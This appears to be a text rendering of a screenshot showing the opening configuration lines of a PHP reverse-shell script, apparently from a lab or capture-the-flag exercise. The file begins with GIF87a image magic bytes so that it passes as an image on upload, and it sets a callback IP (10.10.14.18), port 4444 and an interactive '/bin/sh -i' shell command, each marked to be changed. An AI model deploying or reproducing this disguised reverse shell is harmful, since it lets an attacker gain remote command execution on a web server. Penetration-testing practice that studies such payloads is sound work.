 1 GIF87a<?php$
2 $
3 set_time_limit (0);$
4 $VERSION = "1.0";$
5 $ip = '10.10.14.18';  // CHANGE THIS$
6 $port = 4444;       // CHANGE THIS$
7 $chunk_size = 1400;$
8 $write_a = null;$
9 $error_a = null;$
10 $shell = 'uname -a; w; id; /bin/sh -i';$
11 $daemon = 0;$
12 $debug = 0;$